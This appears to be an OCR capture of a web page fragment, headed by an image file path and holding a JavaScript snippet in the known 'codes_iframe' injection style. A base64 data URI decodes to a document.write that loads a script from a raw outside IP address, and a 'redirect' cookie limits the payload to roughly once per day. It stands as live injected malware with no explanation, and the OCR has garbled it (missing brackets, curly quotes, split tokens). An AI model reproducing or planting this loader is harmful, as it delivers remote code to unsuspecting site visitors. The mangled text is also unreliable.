
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU
yRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSU
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU
3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3Mi
U2OSU3MCU3NCUzRSUyMCcpKTs=,now=Math.f
loor(Date.now()/1e3),cookie=getCookie(redirect);
if(now=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘sc
ript src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript